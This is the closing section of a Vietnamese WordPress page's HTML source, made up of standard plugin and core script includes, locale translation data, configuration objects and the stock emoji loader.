<script src="https://geego.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/geego.com.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://geego.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="kk-star-ratings-js-extra">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://geego.com.vn/wp-admin/admin-ajax.php","nonce":"1751c03d40"};
//# sourceURL=kk-star-ratings-js-extra
</script>
<script src="https://geego.com.vn/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script src="https://geego.com.vn/wp-content/themes/eximious-magazine/assets/lib/swiper/swiper-bundle.min.js?ver=1.2.1" id="swiper-js"></script>
<script src="https://geego.com.vn/wp-content/themes/eximious-magazine/assets/lib/marquee/jquery.marquee.min.js?ver=c140ea8b48739f2ea164b918a6af2a68" id="marquee-js"></script>
<script id="eximious-magazine-script-js-extra">
var EximiousMagazineVars = {"load_post_nonce":"5db8062e32","ajaxurl":"https://geego.com.vn/wp-admin/admin-ajax.php","query_vars":"{\"page\":0,\"name\":\"thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=eximious-magazine-script-js-extra
</script>
<script src="https://geego.com.vn/wp-content/themes/eximious-magazine/assets/custom/js/script.min.js?ver=1.2.1" id="eximious-magazine-script-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["D\u1ea5u huy\u1ec1n"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
</script>
<script src="https://geego.com.vn/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://geego.com.vn/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://geego.com.vn/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script id="wp-rich-text-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%s removed.":["\u0110\u00e3 x\u00f3a %s."],"%s applied.":["%s \u0111\u00e3 \u0111\u01b0\u1ee3c \u00e1p d\u1ee5ng."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
</script>
<script src="https://geego.com.vn/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script id="wp-blocks-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s Block. Row %2$d":["Kh\u1ed1i %1$s. H\u00e0ng %2$d"],"Design":["Thi\u1ebft k\u1ebf"],"%1$s Block. %2$s":["%1$s Khu\u00f4n. %2$s"],"%1$s Block. Row %2$d. %3$s":["%1$s Khu\u00f4n. H\u00e0ng %2$d. %3$s"],"%s Block":["%s Kh\u1ed1i"],"%1$s Block. Column %2$d":["%1$s Kh\u1ed1i. C\u1ed9t %2$d"],"%1$s Block. Column %2$d. %3$s":["%1$s Kh\u1ed1i. C\u1ed9t %2$d. %3$s"],"Embeds":["Nh\u00fang"],"Reusable blocks":["Kh\u1ed1i t\u00e1i s\u1eed d\u1ee5ng"],"Text":["V\u0103n b\u1ea3n"],"Theme":["Giao di\u1ec7n"],"Widgets":["Ti\u1ec7n \u00edch"],"Media":["Media"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
//# sourceURL=wp-blocks-js-translations
</script>
<script src="https://geego.com.vn/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://geego.com.vn/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://geego.com.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "cde0d05571" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://geego.com.vn/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="render-block-script-js-extra">
var frontend_global_data = {"base_url":"https://geego.com.vn","nonce":"cde0d05571","ajaxurl":"https://geego.com.vn/wp-admin/admin-ajax.php","rating_nonce":"4ff78a4fbf","is_logged_in":"0","isrigister_enabled":"","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https://geego.com.vn/wp-admin/options-general.php","logo":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"\u003E\u003Cdefs\u003E\u003ClinearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"\u003E\u003Cstop offset=\"0\" stop-color=\"#2db8b7\"/\u003E\u003Cstop offset=\"1\" stop-color=\"#3062af\"/\u003E\u003C/linearGradient\u003E\u003C/defs\u003E\u003Cpath d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"/\u003E\u003Cpath d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"/\u003E\u003Cpath d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=render-block-script-js-extra
</script>
<script src="https://geego.com.vn/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script src="https://geego.com.vn/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script src="https://geego.com.vn/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Trang sau \u003E","prev":"\u003C Trang tr\u01b0\u1edbc","image":"H\u00ecnh \u1ea3nh","of":"c\u1ee7a","close":"\u0110\u00f3ng","noiframes":"T\u00ednh n\u0103ng n\u00e0y y\u00eau c\u1ea7u b\u1eadt frame. B\u1ea1n c\u00f3 th\u1ec3 \u0111\u00e3 t\u1eaft t\u00ednh n\u0103ng n\u00e0y ho\u1eb7c tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3.","loadingAnimation":"https://geego.com.vn/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
</script>
<script src="https://geego.com.vn/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geego.com.vn/wp-includes/js/wp-emoji-release.min.js?ver=c140ea8b48739f2ea164b918a6af2a68"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geego.com.vn/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
